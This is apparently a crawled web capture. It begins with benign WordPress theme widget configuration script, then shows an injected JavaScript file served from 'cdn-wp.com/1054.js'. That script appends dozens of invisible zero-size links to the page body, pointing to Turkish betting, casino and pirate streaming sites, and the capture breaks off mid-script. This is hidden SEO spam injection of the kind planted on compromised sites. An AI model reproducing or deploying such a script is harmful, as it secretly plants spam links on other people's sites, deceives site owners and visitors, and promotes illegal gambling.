n_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","f_cat_font_family":"1047","f_cat_font_transform":"uppercase","f_meta_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","f_btn_font_weight":"700","f_btn_font_family":"1047","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"#ff0000","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#ff0000","results_msg_color_h":"#000000","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ff0000","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"#ff0000","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff0000","cat_txt_hover":"#000000","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_meta_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/1054.js
body_size: 3657
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("hayhay bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/hayhay-bahis-siteleri/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet şikayet");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet bahis şirketi");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com/kareasbet-bahis-sirketi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yabancı dizi");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("FTN Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yabanci dizi izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Valorant bahis");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbet giriş");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("evrak istemeyen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbey güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("en iyi betco siteleri");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodri bet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram bahis");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogram güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper giriş");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bankobet giriş");
    a.appendChild(linkText);
    a.href = "https://bankobetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batum slot giriş");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbet giriş");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet-giris.com");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnoel giriş");
    a.appendChild(linkText);
    a.href = "https://betnoelgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrin bet");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark yeni giriş");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet giriş");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva-giris.com");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild-giris.com");
    a.appendChild(linkText);
    a.href = "https://betwild-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewel betting giriş");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal-giris.com");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("focusbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://focusbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsalvador-giris.com");
    a.appendChild(linkText);
